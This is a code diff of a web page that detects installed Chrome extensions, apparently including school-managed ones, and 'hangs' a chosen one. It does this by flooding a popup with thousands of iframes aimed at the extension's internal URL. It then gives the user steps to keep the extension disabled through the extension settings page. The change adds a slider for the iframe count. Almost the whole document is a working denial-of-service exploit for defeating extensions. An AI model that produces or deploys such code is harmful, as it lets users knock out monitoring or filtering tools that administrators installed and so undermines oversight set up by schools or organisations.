+	"Lugus School": "chrome-extension://eoobggamkobbcpiojefejfglbfcacgca/assets/images/icon_128.png",
+      };
+
+      let hasSupportedExtensions = false;
+
+      for (const [name, url] of Object.entries(extensions)) {
+        if (await checkExtensionURL(url)) {
+          const option = document.createElement("option");
+          option.value = url;
+          option.textContent = name;
+          selectElement.appendChild(option);
+          hasSupportedExtensions = true;
+        }
+      }
+
+      if (!hasSupportedExtensions) {
         const option = document.createElement("option");
-        option.value = url;
-        option.textContent = name;
+        option.value = "";
+        option.textContent = "No supported extensions installed";
         selectElement.appendChild(option);
-        hasSupportedExtensions = true;
-      }
-    }
-    
-    if (!hasSupportedExtensions) {
-      const option = document.createElement("option");
-      option.value = "";
-      option.textContent = "No supported extensions installed";
-      selectElement.appendChild(option);
-      document.getElementById("hangButton").style.display = "none";
-    }
-  }
-
-  populateSelectOptions();
-  
-  function replaceIframes(container, iframeSrc) {
-    for (var i = 0; i < 3000; i++) {
-      var iframe = document.createElement('iframe');
-      iframe.src = iframeSrc;
-      iframe.style.width = '100%';
-      iframe.style.height = '100px';
-      container.appendChild(iframe);
-    }
-    setTimeout(function() {
-      while (container.firstChild) {
-        container.removeChild(container.firstChild);
-      }
-      replaceIframes(container, iframeSrc);
-    }, 5);
-  }
-
-  function warning() {
-    var overlay = document.getElementById("overlay");
-    overlay.style.display = "flex";
-    var iframeSelect = document.getElementById("iframeSelect");
-    var selectedOption = iframeSelect.options[iframeSelect.selectedIndex].text;
-    var selectedSrc = iframeSelect.value;
-    var popup = window.open("", "PopupWindow", "width=100,height=100");
-    var popupDocument = popup.document;
-    var popupBody = popupDocument.body;
-    var iframeContainer = popupDocument.createElement('div');
-    iframeContainer.id = 'iframeContainer';
-    popupBody.appendChild(iframeContainer);
-    replaceIframes(iframeContainer, selectedSrc);
-    setTimeout(function() {
-      popup.close();
-      var extensionId = selectedSrc.substring(selectedSrc.indexOf("//") + 2, selectedSrc.indexOf("/", selectedSrc.indexOf("//") + 2));
-      var extensionURL = "chrome-extension://" + extensionId;
-      var killExtensionText = document.getElementById("killExtensionText");
-      killExtensionText.innerHTML = "Now that the extension <strong>" + selectedOption + "</strong> has been hanged, press the button above.";
-      setTimeout(function() {
-        overlay.style.display = "none";
-        killExtensionText.style.display = "block";
-        document.getElementById("killButton").style.display = "inline-block";
         document.getElementById("hangButton").style.display = "none";
-	document.getElementById("iframeSelect").style.display = "none";
-	document.getElementById("labelForIframeSelect").style.display = "none";
-        document.getElementById("killButton").setAttribute("data-url", selectedSrc);
-      }, 10000);
-    }, 5000);
-  }
-
-  function openExtensionPopup() {
-    var selectedSrc = document.getElementById("killButton").getAttribute("data-url");
-    var extensionId = selectedSrc.substring(selectedSrc.indexOf("//") + 2, selectedSrc.indexOf("/", selectedSrc.indexOf("//") + 2));
-    var killExtensionText = document.getElementById("killExtensionText");
-    document.getElementById("killButton").style.display = "none";
-    killExtensionText.innerHTML = "Make sure to keep this tab open. Then in a new tab open <strong>chrome://extensions/?id=" + extensionId + "</strong> Flip the switch called allow access to file URLs twice. The extension was successfully killed! Now you can close that tab as well as this one. If you want to restore the extension, flip the allow access to file URLs switch again.";
-    window.location.href = selectedSrc;
-  }
-</script>
+	document.getElementById("iframeCountSlider").style.display = "none";
+	document.getElementById("labelForIframeSlider").style.display = "none";
+	document.getElementById("iframeCountValue").style.display = "none";
+      }
+    }
+
+    populateSelectOptions();
+
+    function replaceIframes(container, iframeSrc, iframeCount) {
+      for (let i = 0; i < iframeCount; i++) {
+        const iframe = document.createElement('iframe');
+        iframe.src = iframeSrc;
+        iframe.style.width = '100%';
+        iframe.style.height = '100px';
+        container.appendChild(iframe);
+      }
+      setTimeout(function () {
+        while (container.firstChild) {
+          container.removeChild(container.firstChild);
+        }
+        replaceIframes(container, iframeSrc, iframeCount);
+      }, 5);
+    }
+
+    function warning() {
+      const overlay = document.getElementById("overlay");
+      overlay.style.display = "flex";
+      const iframeSelect = document.getElementById("iframeSelect");
+      const selectedOption = iframeSelect.options[iframeSelect.selectedIndex].text;
+      const selectedSrc = iframeSelect.value;
+      const iframeCount = parseInt(document.getElementById("iframeCountSlider").value, 10);
+      const popup = window.open("", "PopupWindow", "width=100,height=100");
+      const popupDocument = popup.document;
+      const popupBody = popupDocument.body;
+      const iframeContainer = popupDocument.createElement('div');
+      iframeContainer.id = 'iframeContainer';
+      popupBody.appendChild(iframeContainer);
+      replaceIframes(iframeContainer, selectedSrc, iframeCount);
+      setTimeout(function () {
+        popup.close();
+        const killExtensionText = document.getElementById("killExtensionText");
+        killExtensionText.innerHTML = "Now that the extension <strong>" + selectedOption + "</strong> has been hanged, press the button above.";
+        setTimeout(function () {
+          overlay.style.display = "none";
+          killExtensionText.style.display = "block";
+          document.getElementById("killButton").style.display = "inline-block";
+          document.getElementById("hangButton").style.display = "none";
+          document.getElementById("iframeSelect").style.display = "none";
+          document.getElementById("labelForIframeSelect").style.display = "none";
+          document.getElementById("iframeCountSlider").style.display = "none";
+          document.getElementById("iframeCountValue").style.display = "none";
+          document.getElementById("labelForIframeSlider").style.display = "none";
+          document.getElementById("killButton").setAttribute("data-url", selectedSrc);
+        }, 10000);
+      }, 5000);
+    }
+
+    function openExtensionPopup() {
+      const selectedSrc = document.getElementById("killButton").getAttribute("data-url");
+      const extensionId = selectedSrc.substring(selectedSrc.indexOf("//") + 2, selectedSrc.indexOf("/", selectedSrc.indexOf("//") + 2));
+      const killExtensionText = document.getElementById("killExtensionText");
+      document.getElementById("killButton").style.display = "none";
+      killExtensionText.innerHTML = "Make sure to keep this tab open. Then open <strong>chrome://extensions/?id=" + extensionId + "</strong> and flip the switch called \"Allow access to file URLs\" twice. The extension was successfully killed! Now you can close that tab as well as this one. If you want to restore the extension, flip the allow access to file URLs switch again.";
+      window.location.href = selectedSrc;
+    }
+  </script>
 </body>
-</html>
+
+</html>
